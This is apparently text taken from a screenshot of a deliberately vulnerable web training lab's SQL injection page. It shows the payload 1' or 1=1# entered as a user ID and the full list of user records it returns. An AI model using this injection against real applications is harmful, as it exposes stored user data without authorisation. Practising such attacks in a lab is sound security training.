 User ID: 1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith